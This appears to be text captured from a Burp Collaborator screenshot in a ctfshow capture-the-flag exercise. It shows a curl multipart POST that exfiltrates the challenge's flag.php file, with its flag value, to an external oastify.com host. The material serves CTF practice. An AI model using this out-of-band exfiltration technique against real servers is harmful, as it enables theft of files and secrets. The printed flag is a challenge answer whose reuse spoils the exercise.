 18 2024-5月-16 07:40:22.134 UTC HTTP 5ci74s2j3hbm7hiq0jukg0tmcdi46wul
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 5ci74s2j3hbm7hiq0jukg0tmcdi46wul.oastify.com
3 User-Agent: curl/7.66.0
4 Accept: */*
5 Content-Length: 476
6 Content-Type: multipart/form-data; boundary=------------------------43c4b82f9cc2b525
7
8 --------------------------43c4b82f9cc2b525
9 Content-Disposition: form-data; name="xx"; filename="flag.php"
10 Content-Type: application/octet-stream
11
12 <?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-21 21:31:23
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-23 20:58:41
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{ce57b4a6-d065-4a85-a28d-bad09144d1a8}";
27 --------------------------43c4b82f9cc2b525--
28